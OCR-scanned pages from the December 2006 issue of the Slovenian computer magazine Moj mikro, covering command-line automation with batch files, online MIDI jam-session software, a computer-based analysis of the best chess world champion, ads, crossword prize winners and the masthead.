

Možnost pošiljanja sporočil elektronske poste iz ukazne vrstice

našem primeru bomo podatke, zapisane v obliki **csv**, spremenili v Excelovo datoteko **xls** in datoteko **htm**, ki jo lahko prekopiramo v spletni strežnik. Za pretvorbo ne potrebujemo nameščenega Micorosoftovega Excela, ampak zadošča nameščen program **Exportizer** (*www.vlsoftware. net/exportizer).* Exportizer omogoča urejanje in pregled različnih vrst zapisov ter kopiranje iz enega zapisa v drugega. Tudi tokrat bomo izkoristili možnost delovanja programa iz ukazne vrstice, saj



Poptray - beseda DOS v naslovu elektronske poste zažene ukazno vrstico

»prijava napake,« se lahko izvede določeno dejanje, na primer pokaže se okno, v katerem piše »Pokličite dežurnega na telefon 031/xxxxxx.«

Najlepše pa pride na koncu. Makre, ki smo jih naredili z MacroMakerju, lahko kličemo tudi **iz ukazne vrstice** z ukazom macromaker ime\_makra. To pomeni, da lahko Macromakerjeve makre poljubno kombiniramo z drugimi orodji in jih iz drugih orodij lahko tudi kličemo. V naši datoteki alarm.bat je nov vnos videti takole

#### **@echo off**

```
c:\macromaker\macromaker Test
sendemail -f marko.koblar@mojmikro.si -t 
james007@email.si -s 192.168.200.1 -m To je 
testno sporocilo
```
#### PRETVARJANJE ZAPISOV

Pri različnih avtomatizmih se prej ali kasneje srečamo tudi s potrebo po pretvarjanju različnih vrst datotek iz enega zapisa v drugega. V bomo tako preprosto klicali Exportizer iz naših datotek. To storimo s klicem



Kot vidimo, je polovica dela narejena, če najdemo ustrezen program, ki ga lahko kličemo iz ukazne vrstice in mu dodamo želene/potrebne parametre.

#### KAM PA PRIDEMO »BREZ DOMIŠLIJA«

Kot smo videli, lahko izvedemo razmeroma kompleksno rešitev s preprostimi povezovanji in klici enega programa v drugega. Večino opravil lahko pogosto naredimo tudi z **brezplačnimi** orodji, res pa je, da moramo tem v primeru včasih improvizirati. Pri povezovanju smo zato še najbolj omejeni s svojo domišljijo.



MacroMaker omogoča preprosto sestavljanje kompleksnejših opravil.



Exportize ali kako do datoteke xls brez Excela tudi iz ukazne vrstice

Podobno bi lahko na zahtevo vzpostavili tudi povezavo VPN ali izvedli »povratni« klic z usmerjevalnika če pride do določenega dogodka.

Podobno velja tudi za **obveščanje na mobilni telefon**. Vse, kar moramo storiti, je pošiljanje sporočila na elektronski poštni naslov mobilnega telefona. Svojo datoteko za pošiljanje bomo zato spremenili tako, da bomo kratko sporočilo napisali v naslov sporočila, namesto prejemnika pa bomo napisali naslov, prek katerega mobilni operater posreduje sporočila v obliki SMS-sporočil. Kanček vedoželjnosti o možnostih ukazne vrstice nam lahko odpre popolnoma nova obzorja, kot so na primer možnost, da se v primeru napake ali (na zahtevo) prek Skypa vzpostavi povezava med osebo A in osebo B. Ja, tudi Skype pozna možnosti ukazne vrstice (npr. skype /callto:skypein ali skypeout številka), le poiskati jih moramo in uporabiti pri svojih rešitvah.

# INTERNET NA<br>VSAKEM KORAKU.



 $G$ 

va 23. 1537 Liut

S HSDPA UMTS kartico je vaše surfanje bliskovito, saj omogoča najhitrejši mobilni prenos podatkov v Sloveniji. Kot da bi bili za

svojim domačim računalnikom! Prav zato lahko na vsakem koraku s svojim prenosnim računalnikom brskate po internetu, pišete in odgovarjate na elektronsko pošto, ali preprosto - uživate v vseh razsežnostih internetnega dostopa!  $\mathbb{P}^{\bullet}$ 

**Mobitel UMTS** 

Nova generacija mobilnih telekomunikacij



### PRAKS

glasbena produkcija

# Spletni jam session

Če združimo uporabo računalnika v glasbene namene in neposredno povezavo z drugimi uporabniki prek spleta, si lahko kaj hitro predstavljamo in dejansko tudi omislimo nekakšen »virtualni spletni band«.

#### **Piše: Igor Matičič**

igor.maticic@mojmikro.si

**Povsem vsakdanja stvar je, da si glasbeniki prek svetovnega spleta dnevno izmenjujejo različne skladateljske, zvočne ali druge <b>posnetke** v obliki datotek. Tudi uradna **prodaja** glasbenih mojstrobeniki prek svetovnega spleta dnevno izmenjujejo različne skladateljske, zvočne ali druge **posnetke** v obliki davin se vse bolj dogaja prek spleta, saj si zaradi velikih stroškov niti večje založbe ne morejo več privoščiti vseh dobrin, ki bi že po naravi pripadali talentiranim glasbenim izvajalcem.

Za trenutek pustimo glasbo ob strani in si predstavljajmo, da povprečni računalniški uporabnik že nekaj let dnevno sodeluje v različnih spletnih konferencah, morda pa uporablja tudi neposredno **video povezavo** in poceni **spletno telefonijo**. Dejavnik mobilnosti zaradi druženja tako postaja vse bolj zanemarljiv.

Če združimo to dvoje, se pravi uporabo računalnika v glasbene namene in neposredno povezavo z drugimi uporabniki, si lahko kaj hitro lahko predstavljamo nekakšen »virtualni spletni band«. Da, programska oprema, ki to omogoča, je danes resnično že na voljo.

#### ČEZ ŠIRJAVE IN PUŠČAVE

Predstavljajte si bobnarja v širni Avstraliji, ki ima do svojega najbližjega basista dve uri vožnje z letalom, saj sta lahko doslej le tako prišla do skupne vadbe uigranih ritmičnih kombinacij. A odslej imata tudi druge možnosti, seveda ob predpostavki, da imata na voljo **širokopasovni dostop** do spleta in zadovoljivo **strojno opremo**. V tem primeru bi se vsak od njiju na svojem domu



priključil v navidezni jam session in odigral svoj del skladbe, medtem ko bi (sinhronizirano) poslušal svojega kolega na drugi strani linije.

**Teroetično** se seveda rešitev problema zdi idealna, v **praksi** pa lahko naletimo na cel kup težavic. Najpogostejša težava internetnih povezav je **zakasnitev na linijah**, kar otežuje sinhronizacijo med uporabniki. In ker se takšne zakasnitve razlikujejo od uporabni-

ka do uporabnika (z razdaljo so seveda večje), mora biti programska oprema precej **prilagojena** za reševanje omenjenega problema. Neokrnjena ritem in tempo sta namreč dva izmed nepogrešljivih temeljev glasbe.

Obstaja kar nekaj programov, ki omogočajo takšno sočasno igranje glasbenikov in vsi imajo nekaj skupnega: Vsi po vrsti si zaslužijo pohvalo zaradi inovativnosti in nobeden od njih (še) ni idealen. Poudarek je na »še«, saj si pred nekaj leti niti predstavljati nismo mogli, da smo tako blizu jam sessionu svetovnih razsežnosti, danes pa se programi iz dneva v dan izboljšujejo. In ko se bo kateri izmed velikih proizvajalcev zvočne programske opreme odločil katerega odkupiti ali razviti lastno orodje, bomo vedeli, da je spletni jam session postal vsakdanja stvar.

#### PROGRAMSKA OPREMA ZA JAM **SESSION**

Prva skupina tovrstnih programov deluje na osnovi **pravega zvoka** (vzorčenje zvoka inštrumenta) in potrebujejo za delovanje širokopasovno povezavo čim boljšega pretoka (številka je seveda odvisna od trenutnega števila »jammerjev«, kakovosti zvočnega zapisa, pa tudi računalnikov končnih uporabnikov). Obdelava velikih količin zvočnih podatkov se (zaenkrat) rešuje s stiskanjem (npr. OGG Vorbis), v prihodnosti (s precej zmogljivejšimi širokopasovnimi povezavami in računalniško opremo) pa se bo zvok približal tudi kakovosti, ki bo omogočala neposredno studijsko snemanje na daljavo in s tem razvoj novih vrst programske opreme. Si predstavljate, da se omenjena glasbenika iz Avstralije vsak iz svojega doma prek spleta priključita neposredno na vaš Cubase XYZ v Lendavi in ju lahko posnamete na daljavo? To se danes niti približno ne sliši več tako futuristično kot nekoč v rojstnih časih svetovnega spleta, ko sem nekaj podobnega mimogrede omenil kolegom glasbenikom. Seveda so



eJamming - MIDI jam session v svetovnem spletu.

se večinoma smejali ali me imeli za čudaka.

Druga vrsta programov za jam session, ki so morda nekoliko manj zahtevni glede količine pretoka, so pa tisti, ki delujejo na osnovi **MIDI**. MIDI sam po sebi namreč ne pomeni nekega težav pri prenosu, saj prenaša zgolj **informacije** o odigranih notah in podobno, ne pa tudi samih zvočnih vzorcev. Torej je pri tem načinu nujna uporaba predvajalnika General MIDI ali podobnega (kar samo po sebi pomeni relativen končni rezultat in ne preveč avtentično zvočno sliko).

Eden izmed takšnih programov je **eJamming**. Ima lepo urejen uporabniški vmesnik, dodatke za neposredno komuniciranje med uporabniki, zelo dobra je podpora uporabnikom glede nastavitev različnih MIDI-instrumentov prek spletnega foruma, predvsem pa glede reševanja vedno prisotnega problema zakasnitve (latency) in sinhroniziranja posameznih glasbenih partov. To je moč nastaviti glede na oddaljenost med dvema uporabnikoma, na voljo pa so tri stopnje − Tight, Regular, Loose. Slabo voljo zaradi zmede pri predvajanju (kar se na začetku zelo pogosto dogaja) pa se lahko odpravi **pogovor med uporabniki** (funkciji Talk in Chat). Izvajalske mojstrovine je moč shraniti v obliki datoteke MIDI in se tako lahko prenesejo v sekvenčnik za morebitno poznejšo obdelavo.

Seveda pa je programček omejen zgolj na uporabnike MIDI-inštrumentov in nabora zvokov General MIDI. Predvsem so to seveda klaviaturisti (najpogostejša in najlažja vrsta MIDI ali neposredne USB-povezave), nekaj več nastavitev in preizkušanja pa bo potrebno pri uporabnikih MIDI kitar, tolkal ali krmilnika pihal, kot je to že v navadi.

Glasbeni oder se je s pojavom teh programov skoraj dobesedno preselil v naše domove. Za evforijo je sicer še prezgodaj, saj zanesljivost rezultatov omenjenih orodij (še) ni na dovolj visoki ravni. Prav gotovo pa ti časi niso več daleč. ■

računalniki in šah

# Kdo je najboljši šahist vseh časov?

S podobno tematiko smo se v naši rubriki že srečali (glej Moj mikro 6/2005). Takrat sem uporabil raziskavo Američana Jeffa Sonasa. To pot bom zapisal nekaj povzetkov iz članka, ki je plod dveh slovenskih znanstvenikov – Mateja Guida in dr. Ivana Bratka iz Laboratorija za umetno inteligenco Fakultete za računalništvo in informatiko Univerze v Ljubljani.

#### **Piše: Vojko Mencinger**

vojko.mencinger@mojmikro.si

#### RAČUNALNIŠKA ANALIZA ŠAHOVSKIH PRVAKOV

Kdo je najboljši šahist vseh časov? To vprašanje že od nekdaj buri duhove svetovne šahovske javnosti, vendar dobro utemeljenega, objektivnega odgovora ni, saj je potrebna primerjava med igralci, ki so živeli v različnih obdobjih in se nikoli niso mogli pomeriti med seboj za šahovnico. Dosedanje raziskave so temeljile zgolj na statistični obdelavi **rezultatov** šahovskih partij. Omenjena analiza temelji na **kakovosti** igre šahistov, ki so jo ocenjevali s pomočjo računalniške analize posameznih **potez**. Razvita je bila tudi posebna metoda za določanje kompleksnosti pozicij, da bi pri ocenjevanju upoštevali razlike med različnimi slogi igranja. Mirni **pozicijski igralci** so namreč v svojih tipičnih partijah navadno imeli manj priložnosti za grobe taktične napake kot **taktični igralci**, ki so ravno z ustvarjanjem kompleksnejših pozicij postavljali svoje nasprotnike pred nerešljive probleme, pa čeprav tudi sami pri tem niso ostali nezmotljivi.

#### »ROBNI POGOJI«

Kako je potekal postopek ocenjevanja?

• Ocenjevali so je **štirinajst svetovnih prvakov**, ki so vladali na svetovnem šahovskem prestolu od prvega uradnega dvoboja za svetovnega prvaka leta 1886 pa vse do današnjih dni.

• Obravnavane so bile partije njihovih neposrednih dvobojev za naslov šahovskega prvaka, bodisi so bili v njih v vlogi izzivalca bodisi v vlogi branitelja naslova.

• Osnovni kriterij je povprečno odstopanje med ocenami potez, ki so jih svetovni prvaki odigrali v obravnavanih partijah, in med potezami, ki jih je v istih pozicijah predlagal računalnik.

• Izračunali so povprečno število grobih napak in dosežke igralcev v primeru, da bi vsi imeli opravka z enako kompleksnimi pozicijami.

• Uporabljen je bil modificiran program Crafty, ki je »gledal« v globino 6 potez (oz. 12 polpotez) in 6,5 poteze v končnici.

#### IN ZMAGOVALEC JE ...

Zmagovalec po osnovnem kriteriju, kjer so merili povprečne razlike med odigranimi in najbolje ocenjenimi potezami, je tretji svetovni prvak, **Jose Raul Capablanca**. No, to pa je presenečenje. Ta rezultat gre v precejšnji



meri prisoditi nizkim kompleksnostim njegovih pozicij. Vendar je bil na vrhu tudi na drugih lestvicah, kjer so merili kakovost igre in je zaostal le po enem kriteriju (sicer izredno pomembnemu), in sicer pri izračunanih dosežkih igralcev v primeru, da bi vsi imeli opraviti z enako kompleksnimi



pozicijami. Pri slednjem je bil na vrhu sedanji svetovni prvak, **Vladimir Kramnik**. Tako Capablanca kot Kramnik sta izrazito odstopala od drugih igralcev. Oglejmo si osnovni graf – graf povprečnih napak (po Craftyju!).



Pri analizi gre za številne nove metode in analitične prijeme, ki bodo lahko koristni tudi na drugih področjih računalništva. Še posebno vrednost imajo tiste metode, ki poskušajo spraviti šahiste iz različnih obdobij na »skupni imenovalec«.

#### KAJ PA KASPAROV, FISCHER, TALJ ..?

Kasparov, ki je za mnoge najboljši šahist vseh časov, je po analizi zgolj povprečen. Nekje na petem mestu bi ga našli, če vzamemo povprečje več kriterijev. Fischer je še precej nižje – na osmem mestu. Talj pa je skoraj na repu svetovnih prvakov. Zanj je eden od kritikov analize, oxfordski profesor danskega rodu dr. Søren Riis dejal, da bi bil zgolj navaden »pacer«, ki je imel to srečo, da je igral s še večjimi »pacerji«!

Ali je res najboljši tisti šahist, ki je delal **najmanj napak**? Ali je to tista »popolnost**«**? Kaj pa izjemne, bravurozne partije, ko srčni utrip naraste na 180 in več? Več kot dvajsetletna vladavina Kasparova na rating lestvici (po lestvici Chessmetrics je bil številka ena svetovnega šaha kar **263 mesecev**!) je brez primere po letu 1945. Kramnik, ki naj bi bil drugi zmagovalec analize, ni bil niti en sam mesec številka en!!

#### OSNOVNI OČITEK – CRAFTY!

Analiza in sam članek sta vzbudila veliko odmevov. Mnogo pohvalnih, nekaj zelo kritičnih. Osnovni očitek leti na uporabo programa Crafty. Za tega vemo, da ne sodi med boljše programe. Vzemimo dve poziciji, ki ju Crafty ocenjuje popolnoma napačno. Prva je iz partije Fischer–Larsen, Portorož 1958.

Crafty poteze 22.Th5! tako rekoč ne vidi, medtem ko jo Rybka zazna v sekundi! Razlika med njunima ocenama je kar 0,85 točke (1 točka = vrednost enega kmeta). Drug primer, kako šibak je Crafty, je iz partije Kasparov–Short, Zürich 2001.

Izjemne poteze Kasparova 12.Lh6!! Crafty spet ne vidi, Ryb-





ka ponovno v nekaj sekundah. In še nekaj je možno videti ob primerjavi ocenjevanja pozicij s Craftyjem. Čeprav obdela veliko vozlišč na sekundo, zelo počasi prodira v globino. To pomeni, da je analiza s Craftyjem časovno zelo potratna. Rybka je pri tem veliko boljši. Razlaga avtorjev je, da sta potrebovala odprtokodni program, ki sta ga lahko modificirala. Morda bi bil tudi Vasik Rajlich pripravljen zanju narediti takšno modifikacijo programa Rybka.

Skrajšan članek lahko najdete na: www.chessbase.com/newsdetail.asp?newsid=3455#icga

Celoten članek je bil predstavljen v znanstveni reviji *International Computer Games Association (ICGA) Journal Nr. 29* kot tudi na mednarodni konferenci *Computers and Games* maja letos v Torinu.

#### SKLEP

Članek Mateja Guida in dr. Ivana Bratka je zagotovo zanimiv in nov poskus najti najboljšega šahista vseh časov. Prepričan sem, da bo kmalu še nekaj tovrstnih poskusov, na primer. s programom Rybka, z nekaterimi dodatnimi ali spremenjenimi kriteriji …Ko pišem te vrstice, je ravno 19. november 2006. In ravno na ta dan leta 1888 se je rodil Jose Raul Capablanca. Za nekatere in za program Crafty ter za omenjeno analizo najboljši šahist vseh časov.

GENS UNA SUMUS ■

**97**



### **F-Secure Internet Security 2007**

- > <mark>NOVO</mark> Tehnologija F-Secure DeepGuard™<br>> <mark>NOVO</mark> Pregledovanje internetnega prometa
- 
- Novo Izboljšana zaščita proti vohunskim programom
- **NOVO** Uporabniški profili v starševskem nadzoru<br> **NOVO** Izboljšano upravljanje s karanteno
- > Zaščita pred virusi, črvi in vohunskimi programi
- 
- 
- » Najhitrejši odziv na nove grožnj
- 
- van Visakodnevne samodejne posodobitve<br>v Enostavna namestitev in uporaba v slovenskem jeziku







Izid žrebanja nagradne križanke iz 10. številke Mojega mikra - geslo: **BLAGODEJNA SPROSTITEV**

Štiri praktične nagrade podjetja Evrazija, d. o. o., iz Raven na Koroškemprejmejo izžrebanci po pošti: masažna očala BEM III v vrednosti 23.500 SIT dobi **Dušan Gabrovec,** Regentova 9, 2000 Maribor; masažna očala BEM I v vrednosti po 11.200 SIT dobijo **Blaž Horvat,** Rašiška 2A, 1234 Mengeš; **Stanko Kraner,** Prežihova 5, 9250 Gornja Radgona; **Marko Maček,** Vrhovci, C XVII/18, 1000 Ljubljana.



#### **Rešite križanko, črke z označenih polj vpišite v kupon. Dobite geslo, ki je rešitev nagradne križanke. Kupon izrežite in ga do 20. decembra pošljite na naslov:**

**Uredništvo revije Moj mikro, p.p. 29, 1509 Ljubljana - ČZP Delo Rešitve lahko pošljete tudi po e-pošti: info@mojmikro.si**

**Vse izžrebane nagrajence prosimo, naj nam v zaprti kuverti pošljejo svoje davčne številke. V primeru, da nagrajenec svoje davčne številke ne pošlje, to pomeni, da se nagradi odpoveduje.**

**98 m** o in the same of the version of the version of the version of the version of the version of the version of the version of the version of the version of the version of the version of the version of the version of t Podjetje **AMIS, d.o.o.** Tržaška 85, 2000 Mribor bo podelilo dve nagradi izžrebancema, ki bosta napisala pravilno geslo; prvo nagrado v vrednosti 16.990 SIT in drugo nagrado v vrednosti 8.990 SIT.



številka 12, december 2006 **ISSN številka:** 0352-4833

#### **IZDAJA:**

DELO REVIJE, d. d. Dunajska 5, 1509 Ljubljana www.delo-revije.si **DIREKTOR:** Andrej Lesjak

#### **UREDNIŠTVO:**

Dunajska 5, 1509 Ljubljana tel.: (01) 473 82 61 faks: (01) 473 81 69, 473 81 09 e-pošta: mojmikro@delo-revije.si



#### **KOLPORTAŽA:**

DELO REVIJE, d. d. **Marketing** Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 20 faks: (01) 473 82 53 NAROČNINE: DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 23, 473 81 24 faks: (01) 473 82 53 e-pošta: narocnine@delo-revije.si Posamezni izvod stane

